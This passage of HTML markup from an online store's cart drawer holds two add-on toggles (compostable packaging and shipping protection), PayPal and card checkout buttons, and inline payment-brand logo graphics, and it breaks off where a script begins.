              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/compostable.png?v=1723707882&width=500"
                  alt="Compostable Packaging"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Compostable Packaging
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$3.99</span>
                  <span class='compare-price hidden'>$3.99</span>
                </div>
              
            </div><p class="upsell__desc">
                After costs, profits will go to environmental groups
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_bCJHhq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47663443771625">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8731453194473" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-shipping-protection {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="shipping-protection"
        data-toggle="true"
        data-id="47201017397481"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/AA72657C-09B7-44c4-A46E-E1F70473EF66.png?v=1715080356&width=500"
                  alt="Shipping Protection"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Shipping Protection
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.99</span>
                  <span class='compare-price'>$5.99</span>
                </div>
              
            </div><p class="upsell__desc">
                Protect your shipment from lost, damage or theft
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GYEJQn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47201017397481">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8565803712745" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>

             <!-- CTAs -->
        
          <!-- <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>
            
              <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcCartDrawerCheckout(event)">
                <div style="display: flex; position: relative; background-color: #690E0E; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                  <div style="display: flex; flex-direction: row; align-items: center;">
                    <span
                      style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay With Debit/Credit Card</span>                        
                  </div>
                </div>
              </div>
           </div>
      </div>  -->

             <button style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="directPaypalCheckout(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </button>
            
            <div  class="shopify-payment-button" style="width: 100%; margin-top:10px"  onclick="nvcCheckoutPage(event)">
                <button class="shopify-payment-button__button shopify-payment-button__button--unbranded"
                        style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
            </div>
            
            
          
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- <button
                  onclick="window.itcCartDrawerCheckout(event)"
                  class="cart__checkout-button button"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                     Pay with Debit/Credit Card 
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
